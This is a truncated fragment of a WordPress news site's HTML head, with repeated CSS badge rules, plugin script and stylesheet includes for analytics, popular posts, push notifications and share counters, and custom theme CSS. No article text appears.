.circle { background-color: #17b02f; }.bb-badge.post_tag-18540 .circle { background-color: #17b02f; }.bb-badge.post_tag-18541 .circle { background-color: #17b02f; }.bb-badge.post_tag-18542 .circle { background-color: #17b02f; }.bb-badge.post_tag-18543 .circle { background-color: #17b02f; }.bb-badge.post_tag-18544 .circle { background-color: #17b02f; }.bb-badge.post_tag-18550 .circle { background-color: #17b02f; }.bb-badge.post_tag-18552 .circle { background-color: #17b02f; }.bb-badge.post_tag-18553 .circle { background-color: #17b02f; }.bb-badge.post_tag-18554 .circle { background-color: #17b02f; }.bb-badge.post_tag-18555 .circle { background-color: #17b02f; }.bb-badge.post_tag-18556 .circle { background-color: #17b02f; }.bb-badge.post_tag-18557 .circle { background-color: #17b02f; }.bb-badge.post_tag-18558 .circle { background-color: #17b02f; }.bb-badge.post_tag-18559 .circle { background-color: #17b02f; }.bb-badge.post_tag-18560 .circle { background-color: #17b02f; }.bb-badge.post_tag-18561 .circle { background-color: #17b02f; }.bb-badge.post_tag-18562 .circle { background-color: #17b02f; }.bb-badge.post_tag-18565 .circle { background-color: #17b02f; }.bb-badge.post_tag-18566 .circle { background-color: #17b02f; }.bb-badge.post_tag-18568 .circle { background-color: #17b02f; }.bb-badge.post_tag-18569 .circle { background-color: #17b02f; }.bb-badge.post_tag-18573 .circle { background-color: #17b02f; }.bb-badge.post_tag-18574 .circle { background-color: #17b02f; }.bb-badge.post_tag-18575 .circle { background-color: #17b02f; }.bb-badge.post_tag-18576 .circle { background-color: #17b02f; }.bb-badge.post_tag-18577 .circle { background-color: #17b02f; }.bb-badge.post_tag-18579 .circle { background-color: #17b02f; }.bb-badge.post_tag-18580 .circle { background-color: #17b02f; }.bb-badge.post_tag-18581 .circle { background-color: #17b02f; }.bb-badge.post_tag-18583 .circle { background-color: #17b02f; }.bb-badge.post_tag-18584 .circle { background-color: #17b02f; }.bb-badge.post_tag-18585 .circle { background-color: #17b02f; }.bb-badge.post_tag-18587 .circle { background-color: #17b02f; }.bb-badge.post_tag-18590 .circle { background-color: #17b02f; }.bb-badge.post_tag-18591 .circle { background-color: #17b02f; }.bb-badge.post_tag-18592 .circle { background-color: #17b02f; }.bb-badge.post_tag-18596 .circle { background-color: #17b02f; }.bb-badge.post_tag-18597 .circle { background-color: #17b02f; }.bb-badge.post_tag-18601 .circle { background-color: #17b02f; }.bb-badge.post_tag-18602 .circle { background-color: #17b02f; }.bb-badge.post_tag-18603 .circle { background-color: #17b02f; }.bb-badge.post_tag-18604 .circle { background-color: #17b02f; }.bb-badge.post_tag-18605 .circle { background-color: #17b02f; }.bb-badge.post_tag-18606 .circle { background-color: #17b02f; }.bb-badge.post_tag-18607 .circle { background-color: #17b02f; }.bb-badge.post_tag-18610 .circle { background-color: #17b02f; }.bb-badge.post_tag-18611 .circle { background-color: #17b02f; }.bb-badge.post_tag-18612 .circle { background-color: #17b02f; }.bb-badge.post_tag-18616 .circle { background-color: #17b02f; }.bb-badge.post_tag-18620 .circle { background-color: #17b02f; }.bb-badge.post_tag-18621 .circle { background-color: #17b02f; }.bb-badge.post_tag-18622 .circle { background-color: #17b02f; }.bb-badge.post_tag-18623 .circle { background-color: #17b02f; }.bb-badge.post_tag-18624 .circle { background-color: #17b02f; }.bb-badge.post_tag-18625 .circle { background-color: #17b02f; }.bb-badge.post_tag-18630 .circle { background-color: #17b02f; }.bb-badge.post_tag-18631 .circle { background-color: #17b02f; }.bb-badge.post_tag-18632 .circle { background-color: #17b02f; }.bb-badge.post_tag-18633 .circle { background-color: #17b02f; }.bb-badge.post_tag-18634 .circle { background-color: #17b02f; }.bb-badge.post_tag-18636 .circle { background-color: #17b02f; }.bb-badge.post_tag-18637 .circle { background-color: #17b02f; }.bb-badge.post_tag-18640 .circle { background-color: #17b02f; }.bb-badge.post_tag-18645 .circle { background-color: #17b02f; }.bb-badge.post_tag-18646 .circle { background-color: #17b02f; }.bb-badge.post_tag-18655 .circle { background-color: #17b02f; }.bb-badge.post_tag-18656 .circle { background-color: #17b02f; }.bb-badge.post_tag-18658 .circle { background-color: #17b02f; }.bb-badge.post_tag-18659 .circle { background-color: #17b02f; }.bb-badge.post_tag-18660 .circle { background-color: #17b02f; }.bb-badge.post_tag-18661 .circle { background-color: #17b02f; }.bb-badge.post_tag-18667 .circle { background-color: #17b02f; }.bb-badge.post_tag-18668 .circle { background-color: #17b02f; }.bb-badge.post_tag-18669 .circle { background-color: #17b02f; }.bb-badge.post_tag-18670 .circle { background-color: #17b02f; }.bb-badge.post_tag-18671 .circle { background-color: #17b02f; }.bb-badge.post_tag-18675 .circle { background-color: #17b02f; }.bb-badge.post_tag-18676 .circle { background-color: #17b02f; }.bb-badge.post_tag-18677 .circle { background-color: #17b02f; }.bb-badge.post_tag-18680 .circle { background-color: #17b02f; }.bb-badge.post_tag-18684 .circle { background-color: #17b02f; }.bb-badge.post_tag-18685 .circle { background-color: #17b02f; }.bb-badge.post_tag-18686 .circle { background-color: #17b02f; }.bb-badge.post_tag-18687 .circle { background-color: #17b02f; }.bb-badge.post_tag-18691 .circle { background-color: #17b02f; }.bb-badge.post_tag-18696 .circle { background-color: #17b02f; }.bb-badge.post_tag-18697 .circle { background-color: #17b02f; }.bb-badge.post_tag-18698 .circle { background-color: #17b02f; }.bb-badge.post_tag-18699 .circle { background-color: #17b02f; }.bb-badge.post_tag-18700 .circle { background-color: #17b02f; }.bb-badge.post_tag-18701 .circle { background-color: #17b02f; }.bb-badge.post_tag-18703 .circle { background-color: #17b02f; }.bb-badge.post_tag-18705 .circle { background-color: #17b02f; }.bb-badge.post_tag-18706 .circle { background-color: #17b02f; }.bb-badge.post_tag-18707 .circle { background-color: #17b02f; }.bb-badge.post_tag-18708 .circle { background-color: #17b02f; }.bb-badge.post_tag-18709 .circle { background-color: #17b02f; }.bb-badge.post_tag-18718 .circle { background-color: #17b02f; }.bb-badge.post_tag-18719 .circle { background-color: #17b02f; }.bb-badge.post_tag-18724 .circle { background-color: #17b02f; }.bb-badge.post_tag-18725 .circle { background-color: #17b02f; }.bb-badge.post_tag-18726 .circle { background-color: #17b02f; }.bb-badge.post_tag-18729 .circle { background-color: #17b02f; }.bb-badge.post_tag-18731 .circle { background-color: #17b02f; }.bb-badge.post_tag-18733 .circle { background-color: #17b02f; }.bb-badge.post_tag-18734 .circle { background-color: #17b02f; }.bb-badge.post_tag-18735 .circle { background-color: #17b02f; }.bb-badge.post_tag-18736 .circle { background-color: #17b02f; }.bb-badge.post_tag-18737 .circle { background-color: #17b02f; }.bb-badge.post_tag-18741 .circle { background-color: #17b02f; }.bb-badge.post_tag-18742 .circle { background-color: #17b02f; }.bb-badge.post_tag-18743 .circle { background-color: #17b02f; }.bb-badge.post_tag-18744 .circle { background-color: #17b02f; }.bb-badge.post_tag-18746 .circle { background-color: #17b02f; }.bb-badge.post_tag-18747 .circle { background-color: #17b02f; }.bb-badge.post_tag-18748 .circle { background-color: #17b02f; }.bb-badge.post_tag-18749 .circle { background-color: #17b02f; }.bb-badge.post_tag-18750 .circle { background-color: #17b02f; }.bb-badge.post_tag-18752 .circle { background-color: #17b02f; }.bb-badge.post_tag-18754 .circle { background-color: #17b02f; }.bb-badge.post_tag-18755 .circle { background-color: #17b02f; }.bb-badge.post_tag-18756 .circle { background-color: #17b02f; }.bb-badge.post_tag-18757 .circle { background-color: #17b02f; }.bb-badge.post_tag-18759 .circle { background-color: #17b02f; }.bb-badge.post_tag-18765 .circle { background-color: #17b02f; }.bb-badge.post_tag-18766 .circle { background-color: #17b02f; }.bb-badge.post_tag-18767 .circle { background-color: #17b02f; }.bb-badge.post_tag-18768 .circle { background-color: #17b02f; }.bb-badge.post_tag-18769 .circle { background-color: #17b02f; }.bb-badge.post_tag-18771 .circle { background-color: #17b02f; }.bb-badge.post_tag-18772 .circle { background-color: #17b02f; }.bb-badge.post_tag-18773 .circle { background-color: #17b02f; }.bb-badge.post_tag-18774 .circle { background-color: #17b02f; }.bb-badge.post_tag-18775 .circle { background-color: #17b02f; }.bb-badge.post_tag-18776 .circle { background-color: #17b02f; }.bb-badge.post_tag-18777 .circle { background-color: #17b02f; }.bb-badge.post_tag-18778 .circle { background-color: #17b02f; }.bb-badge.post_tag-18779 .circle { background-color: #17b02f; }.bb-badge.post_tag-18780 .circle { background-color: #17b02f; }.bb-badge.post_tag-18781 .circle { background-color: #17b02f; }.bb-badge.post_tag-18782 .circle { background-color: #17b02f; }.bb-badge.post_tag-18783 .circle { background-color: #17b02f; }.bb-badge.post_tag-18784 .circle { background-color: #17b02f; }.bb-badge.post_tag-18785 .circle { background-color: #17b02f; }.bb-badge.post_tag-18789 .circle { background-color: #17b02f; }.bb-badge.post_tag-18790 .circle { background-color: #17b02f; }.bb-badge.post_tag-18798 .circle { background-color: #17b02f; }.bb-badge.post_tag-18799 .circle { background-color: #17b02f; }.bb-badge.post_tag-18800 .circle { background-color: #17b02f; }.bb-badge.post_tag-18801 .circle { background-color: #17b02f; }.bb-badge.post_tag-18802 .circle { background-color: #17b02f; }.bb-badge.post_tag-18803 .circle { background-color: #17b02f; }.bb-badge.post_tag-18804 .circle { background-color: #17b02f; }.bb-badge.post_tag-18805 .circle { background-color: #17b02f; }.bb-badge.post_tag-18806 .circle { background-color: #17b02f; }.bb-badge.post_tag-18807 .circle { background-color: #17b02f; }.bb-badge.post_tag-18808 .circle { background-color: #17b02f; }.bb-badge.post_tag-18810 .circle { background-color: #17b02f; }.bb-badge.post_tag-18811 .circle { background-color: #17b02f; }.bb-badge.post_tag-18812 .circle { background-color: #17b02f; }.bb-badge.post_tag-18813 .circle { background-color: #17b02f; }.bb-badge.post_tag-18814 .circle { background-color: #17b02f; }.bb-badge.post_tag-18815 .circle { background-color: #17b02f; }.bb-badge.post_tag-18819 .circle { background-color: #17b02f; }.bb-badge.post_tag-18820 .circle { background-color: #17b02f; }.bb-badge.post_tag-18821 .circle { background-color: #17b02f; }.bb-badge.post_tag-18822 .circle { background-color: #17b02f; }.bb-badge.post_tag-18823 .circle { background-color: #17b02f; }.bb-badge.post_tag-18827 .circle { background-color: #17b02f; }.bb-badge.post_tag-18828 .circle { background-color: #17b02f; }.bb-badge.post_tag-18829 .circle { background-color: #17b02f; }.bb-badge.post_tag-18836 .circle { background-color: #17b02f; }.bb-badge.post_tag-18837 .circle { background-color: #17b02f; }.bb-badge.post_tag-18838 .circle { background-color: #17b02f; }.bb-badge.post_tag-18839 .circle { background-color: #17b02f; }.bb-badge.post_tag-18841 .circle { background-color: #17b02f; }.bb-badge.post_tag-18842 .circle { background-color: #17b02f; }.bb-badge.post_tag-18845 .circle { background-color: #17b02f; }.bb-badge.post_tag-18846 .circle { background-color: #17b02f; }.bb-badge.post_tag-18847 .circle { background-color: #17b02f; }.bb-badge.post_tag-18848 .circle { background-color: #17b02f; }.bb-badge.post_tag-18849 .circle { background-color: #17b02f; }.bb-badge.post_tag-18850 .circle { background-color: #17b02f; }.bb-badge.post_tag-18851 .circle { background-color: #17b02f; }.bb-badge.post_tag-18852 .circle { background-color: #17b02f; }.bb-badge.post_tag-18862 .circle { background-color: #17b02f; }.bb-badge.post_tag-18863 .circle { background-color: #17b02f; }.bb-badge.post_tag-18866 .circle { background-color: #17b02f; }.bb-badge.post_tag-18867 .circle { background-color: #17b02f; }.bb-badge.post_tag-18868 .circle { background-color: #17b02f; }.bb-badge.post_tag-18869 .circle { background-color: #17b02f; }.bb-badge.post_tag-18870 .circle { background-color: #17b02f; }.bb-badge.post_tag-18871 .circle { background-color: #17b02f; }.bb-badge.post_tag-18872 .circle { background-color: #17b02f; }.bb-badge.post_tag-18874 .circle { background-color: #17b02f; }.bb-badge.post_tag-18875 .circle { background-color: #17b02f; }.bb-badge.post_tag-18876 .circle { background-color: #17b02f; }.bb-badge.post_tag-18877 .circle { background-color: #17b02f; }.bb-badge.post_tag-18880 .circle { background-color: #17b02f; }.bb-badge.post_tag-18881 .circle { background-color: #17b02f; }.bb-badge.post_tag-18883 .circle { background-color: #17b02f; }.bb-badge.post_tag-18884 .circle { background-color: #17b02f; }.bb-badge.post_tag-18885 .circle { background-color: #17b02f; }.bb-badge.post_tag-18886 .circle { background-color: #17b02f; }.bb-badge.post_tag-18887 .circle { background-color: #17b02f; }.bb-badge.post_tag-18888 .circle { background-color: #17b02f; }.bb-badge.post_tag-18889 .circle { background-color: #17b02f; }.bb-badge.post_tag-18892 .circle { background-color: #17b02f; }.bb-badge.post_tag-18893 .circle { background-color: #17b02f; }.bb-badge.post_tag-18894 .circle { background-color: #17b02f; }.bb-badge.post_tag-18895 .circle { background-color: #17b02f; }.bb-badge.post_tag-18897 .circle { background-color: #17b02f; }.bb-badge.post_tag-18899 .circle { background-color: #17b02f; }.bb-badge.post_tag-18900 .circle { background-color: #17b02f; }.bb-badge.post_tag-18901 .circle { background-color: #17b02f; }.bb-badge.post_tag-18902 .circle { background-color: #17b02f; }.bb-badge.post_tag-18903 .circle { background-color: #17b02f; }.bb-badge.post_tag-18904 .circle { background-color: #17b02f; }.bb-badge.post_tag-18905 .circle { background-color: #17b02f; }.bb-badge.post_tag-18906 .circle { background-color: #17b02f; }.bb-badge.post_tag-18907 .circle { background-color: #17b02f; }.bb-badge.post_tag-18908 .circle { background-color: #17b02f; }.bb-badge.post_tag-18909 .circle { background-color: #17b02f; }.bb-badge.post_tag-18910 .circle { background-color: #17b02f; }.bb-badge.post_tag-18911 .circle { background-color: #17b02f; }.bb-badge.post_tag-18912 .circle { background-color: #17b02f; }.bb-badge.post_tag-18918 .circle { background-color: #17b02f; }.bb-badge.post_tag-18919 .circle { background-color: #17b02f; }.bb-badge.post_tag-18920 .circle { background-color: #17b02f; }.bb-badge.post_tag-18921 .circle { background-color: #17b02f; }.bb-badge.post_tag-18922 .circle { background-color: #17b02f; }.bb-badge.post_tag-18923 .circle { background-color: #17b02f; }.bb-badge.post_tag-18924 .circle { background-color: #17b02f; }.bb-badge.post_tag-18925 .circle { background-color: #17b02f; }.bb-badge.post_tag-18926 .circle { background-color: #17b02f; }.bb-badge.post_tag-18927 .circle { background-color: #17b02f; }.bb-badge.post_tag-18928 .circle { background-color: #17b02f; }.bb-badge.post_tag-18929 .circle { background-color: #17b02f; }.bb-badge.post_tag-18930 .circle { background-color: #17b02f; }.bb-badge.post_tag-18931 .circle { background-color: #17b02f; }.bb-badge.post_tag-18932 .circle { background-color: #17b02f; }.bb-badge.post_tag-18933 .circle { background-color: #17b02f; }.bb-badge.post_tag-18934 .circle { background-color: #17b02f; }.bb-badge.post_tag-18935 .circle { background-color: #17b02f; }.bb-badge.post_tag-18936 .circle { background-color: #17b02f; }.bb-badge.post_tag-18937 .circle { background-color: #17b02f; }.bb-badge.post_tag-18940 .circle { background-color: #17b02f; }.bb-badge.post_tag-18943 .circle { background-color: #17b02f; }.bb-badge.post_tag-18944 .circle { background-color: #17b02f; }.bb-badge.post_tag-18945 .circle { background-color: #17b02f; }.bb-badge.post_tag-18946 .circle { background-color: #17b02f; }.bb-badge.post_tag-18947 .circle { background-color: #17b02f; }.bb-badge.post_tag-18948 .circle { background-color: #17b02f; }.bb-badge.post_tag-18949 .circle { background-color: #17b02f; }.bb-badge.post_tag-18950 .circle { background-color: #17b02f; }.bb-badge.post_tag-18951 .circle { background-color: #17b02f; }.bb-badge.post_tag-18953 .circle { background-color: #17b02f; }.bb-badge.post_tag-18954 .circle { background-color: #17b02f; }.bb-badge.post_tag-18955 .circle { background-color: #17b02f; }.bb-badge.post_tag-18956 .circle { background-color: #17b02f; }.bb-badge.post_tag-18959 .circle { background-color: #17b02f; }.bb-badge.post_tag-18960 .circle { background-color: #17b02f; }.bb-badge.post_tag-18961 .circle { background-color: #17b02f; }.bb-badge.post_tag-18962 .circle { background-color: #17b02f; }.bb-badge.post_tag-18963 .circle { background-color: #17b02f; }.bb-badge.post_tag-18964 .circle { background-color: #17b02f; }.bb-badge.post_tag-18965 .circle { background-color: #17b02f; }.bb-badge.post_tag-18966 .circle { background-color: #17b02f; }.bb-badge.post_tag-18967 .circle { background-color: #17b02f; }.bb-badge.post_tag-18968 .circle { background-color: #17b02f; }.bb-badge.post_tag-18969 .circle { background-color: #17b02f; }.bb-badge.post_tag-18970 .circle { background-color: #17b02f; }.bb-badge.post_tag-18974 .circle { background-color: #17b02f; }.bb-badge.post_tag-18976 .circle { background-color: #17b02f; }.bb-badge.post_tag-18977 .circle { background-color: #17b02f; }.bb-badge.post_tag-18984 .circle { background-color: #17b02f; }.bb-badge.post_tag-18985 .circle { background-color: #17b02f; }.bb-badge.post_tag-18986 .circle { background-color: #17b02f; }.bb-badge.post_tag-18987 .circle { background-color: #17b02f; }.bb-badge.post_tag-18988 .circle { background-color: #17b02f; }.bb-badge.post_tag-18989 .circle { background-color: #17b02f; }.bb-badge.post_tag-18990 .circle { background-color: #17b02f; }.bb-badge.post_tag-18991 .circle { background-color: #17b02f; }.bb-badge.post_tag-18992 .circle { background-color: #17b02f; }.bb-badge.post_tag-18993 .circle { background-color: #17b02f; }.bb-badge.post_tag-18994 .circle { background-color: #17b02f; }.bb-badge.post_tag-18995 .circle { background-color: #17b02f; }.bb-badge.post_tag-18996 .circle { background-color: #17b02f; }.bb-badge.post_tag-18997 .circle { background-color: #17b02f; }.bb-badge.post_tag-18998 .circle { background-color: #17b02f; }.bb-badge.post_tag-19000 .circle { background-color: #17b02f; }.bb-badge.post_tag-19001 .circle { background-color: #17b02f; }.bb-badge.post_tag-19002 .circle { background-color: #17b02f; }.bb-badge.post_tag-19004 .circle { background-color: #17b02f; }.bb-badge.post_tag-19008 .circle { background-color: #17b02f; }.bb-badge.post_tag-19010 .circle { background-color: #17b02f; }.bb-badge.post_tag-19011 .circle { background-color: #17b02f; }.bb-badge.post_tag-19012 .circle { background-color: #17b02f; }.bb-badge.post_tag-19013 .circle { background-color: #17b02f; }.bb-badge.post_tag-19014 .circle { background-color: #17b02f; }.bb-badge.post_tag-19017 .circle { background-color: #17b02f; }.bb-badge.post_tag-19021 .circle { background-color: #17b02f; }.bb-badge.post_tag-19022 .circle { background-color: #17b02f; }.bb-badge.post_tag-19023 .circle { background-color: #17b02f; }.bb-badge.post_tag-19024 .circle { background-color: #17b02f; }.bb-badge.post_tag-19026 .circle { background-color: #17b02f; }.bb-badge.post_tag-19029 .circle { background-color: #17b02f; }.bb-badge.post_tag-19030 .circle { background-color: #17b02f; }.bb-badge.post_tag-19031 .circle { background-color: #17b02f; }.bb-badge.post_tag-19032 .circle { background-color: #17b02f; }.bb-badge.post_tag-19033 .circle { background-color: #17b02f; }.bb-badge.post_tag-19035 .circle { background-color: #17b02f; }.bb-badge.post_tag-19036 .circle { background-color: #17b02f; }.bb-badge.post_tag-19037 .circle { background-color: #17b02f; }.bb-badge.post_tag-19040 .circle { background-color: #17b02f; }.bb-badge.post_tag-19041 .circle { background-color: #17b02f; }.bb-badge.post_tag-19042 .circle { background-color: #17b02f; }.bb-badge.post_tag-19043 .circle { background-color: #17b02f; }.bb-badge.post_tag-19045 .circle { background-color: #17b02f; }.bb-badge.post_tag-19046 .circle { background-color: #17b02f; }.bb-badge.post_tag-19047 .circle { background-color: #17b02f; }.bb-badge.post_tag-19048 .circle { background-color: #17b02f; }.bb-badge.post_tag-19049 .circle { background-color: #17b02f; }.bb-badge.post_tag-19050 .circle { background-color: #17b02f; }.bb-badge.post_tag-19051 .circle { background-color: #17b02f; }.bb-badge.post_tag-19053 .circle { background-color: #17b02f; }.bb-badge.post_tag-19054 .circle { background-color: #17b02f; }.bb-badge.post_tag-19055 .circle { background-color: #17b02f; }.bb-badge.post_tag-19056 .circle { background-color: #17b02f; }.bb-badge.post_tag-19057 .circle { background-color: #17b02f; }.bb-badge.post_tag-19058 .circle { background-color: #17b02f; }.bb-badge.post_tag-19060 .circle { background-color: #17b02f; }.bb-badge.post_tag-19061 .circle { background-color: #17b02f; }.bb-badge.post_tag-19062 .circle { background-color: #17b02f; }.bb-badge.post_tag-19064 .circle { background-color: #17b02f; }.bb-badge.post_tag-19065 .circle { background-color: #17b02f; }.bb-badge.post_tag-19066 .circle { background-color: #17b02f; }.bb-badge.post_tag-19067 .circle { background-color: #17b02f; }.bb-badge.post_tag-19068 .circle { background-color: #17b02f; }.bb-badge.post_tag-19069 .circle { background-color: #17b02f; }.bb-badge.post_tag-19070 .circle { background-color: #17b02f; }.bb-badge.post_tag-19072 .circle { background-color: #17b02f; }.bb-badge.post_tag-19075 .circle { background-color: #17b02f; }.bb-badge.post_tag-19076 .circle { background-color: #17b02f; }.bb-badge.post_tag-19077 .circle { background-color: #17b02f; }.bb-badge.post_tag-19078 .circle { background-color: #17b02f; }.bb-badge.post_tag-19079 .circle { background-color: #17b02f; }.bb-badge.post_tag-19080 .circle { background-color: #17b02f; }.bb-badge.post_tag-19082 .circle { background-color: #17b02f; }
	
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://wltreport.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://wltreport.com/wp-content/themes/boombox-child/style.css?ver=7.057' type='text/css' media='all' />
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/wltreport.com","hash_tracking":"false","v4_id":"G-LC8F8P9QHG"};/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":1,"sampling_rate":47,"ajax_url":"https:\/\/wltreport.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/wltreport.com\/wp-json\/wordpress-popular-posts","ID":298137,"token":"67c894e817","lang":0,"debug":0}

</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<script type="text/javascript" id="pushengage-sdk-init-js-after">
/* <![CDATA[ */
(function(w, d) {
				w.PushEngage = w.PushEngage || [];
				w._peq = w._peq || [];
				PushEngage.push(['init', {
					appId: 'c6267789-af58-4d62-a8d0-e55594f3d0ba'
				}]);
				var e = d.createElement('script');
				e.src = 'https://clientcdn.pushengage.com/sdks/pushengage-web-sdk.js';
				e.async = true;
				e.type = 'text/javascript';
				d.head.appendChild(e);
			  })(window, document);
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://wltreport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wltreport.com/wp-json/wp/v2/posts/298137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wltreport.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wltreport.com/?p=298137' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wltreport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wltreport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&#038;format=xml" />
<!-- Stream WordPress user activity plugin v4.1.1 -->

<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php","essb3_nonce":"89253e6709","essb3_plugin_url":"https:\/\/wltreport.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":true,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/wltreport.com\/","post_id":"298137","aftershare_networks":"","internal_stats":true};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png" />
<meta name="msapplication-TileImage" content="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png" />
		<style type="text/css" id="wp-custom-css">
			html { scroll-behavior: smooth; }
.header-desktop .bb-sticky.bb-sticky-nav {min-height:76px;}
.bb-header.header-desktop .bottom-header
{
	background: url(/wp-content/uploads/2023/03/wltreport-letter-menu-background.png) top left repeat #de2426;
	background-size: 83%;
	background-position-y: 4px;
	background-position-x: 400px;
}

.bottom-header .container
{
	background: #E73B31;
	box-shadow: rgb(231 59 49 / 90%) -5px 0, rgb(231 59 49 / 80%) -10px 0, rgb(231 59 49 / 70%) -15px 0, rgb(231 59 49 / 60%) -20px 0, rgb(231 59 49 / 50%) -25px 0, rgb(231 59 49 / 40%) -30px 0, rgb(231 59 49 / 30%) -35px 0, rgb(231 59 49 / 20%) -40px 0, rgb(231 59 49 / 10%) -45px 0, rgb(231 59 49 / 5%) -50px 0, rgb(231 59 49 / 90%) 5px 0, rgb(231 59 49 / 80%) 10px 0, rgb(231 59 49 / 70%) 15px 0, rgb(231 59 49 / 60%) 20px 0, rgb(231 59 49 / 50%) 25px 0, rgb(231 59 49 / 40%) 30px 0, rgb(231 59 49 / 30%) 35px 0, rgb(231 59 49 / 20%) 40px 0, rgb(231 59 49 / 10%) 45px 0, rgb(231 59 49 / 5%) 50px 0;
	padding-top: 5px;
}

.h1, .h2, .h3, h1, h2, h3
{
	margin-top: 1.9rem;
	margin-bottom: 1.3rem;
}

.dotted-widget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bb-post-meta.size-lg .post-meta-item .bb-icon
{
	font-size: 18px;
	margin: 0;
}

.bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt
{
	vertical-align: middle;
	font-size: 16px;
	color: #1f1f1f;
}

.emoji
{
	max-width: 26px!important;
	height: auto!important;
}

.tag-nolinks .z-trending-headline, .tag-nolinks .inline-poll { display: none; }
p { margin: 20px 0; }
#setas { margin-top: 30px !important; }

div[class$="-Rumble-cls"]
{
	height: auto!important;
	overflow: hidden!important;
}

.bb-post-collection .post-items .post-item .post-author-meta { padding-top: 0px; }

.bb-media-placeholder
{
	box-shadow: 0 0 1px 0px #000;
	border-radius: 2px!important;
}

.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img { transition: transform .8s; }

.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img:hover
{
	transform: scale(1.1);
	transition: transform .8s;
}

.single-top-container.bb-mb-el.mb-xs { display: none !important; }

.bb-header.header-desktop .branding
{
	margin-top: 25px;
	margin-bottom: 2px;
	margin-left: -15px !important;
}

.bb-header.header-desktop .bottom-header .create-post { background-color: #dd3333 !important; }

#enhancedtextwidget-3 .textwidget, #enhancedtextwidget-2 .textwidget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bottom-header { margin-bottom: 6px !important; }
.bb-header-navigation .main-navigation>ul>li>a { text-transform: uppercase; }

.bb-header-navigation .main-navigation ul#menu-top-header-menu-boommag li a
{
	text-transform: none!important;
	font-size: 17px!important;
}

.bb-header.header-desktop .top-header .create-post { background: #d33 !important; }
p.bb-cat-links { margin-bottom: 0px !important; }
article.style1 { margin-top: 0 !important; }
nav.bb-next-prev-pagination.s-post-next-prev-pg.mb-md.bb-mb-el.pg-lg { display: none !important; }
.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { color: #d33 !important; }

body
{
	color: #1f1f1f;
	font-weight: 400;
	font-size: 16px;
	anchor-point: ;
}

.fr-view blockquote, blockquote
{
	padding-left: 3.75rem;
	margin: 2.5rem 0;
}

.ck_form_container:before { font-family: ui-icomoon !important; }
.ck_form_title { margin-top: 66px!important; }
.ck_form_container.ck_inline { margin-top: -73px !important; }

blockquote
{
	position: relative;
	line-height: 1.3;
	font-family: Cabin,sans-serif !important;
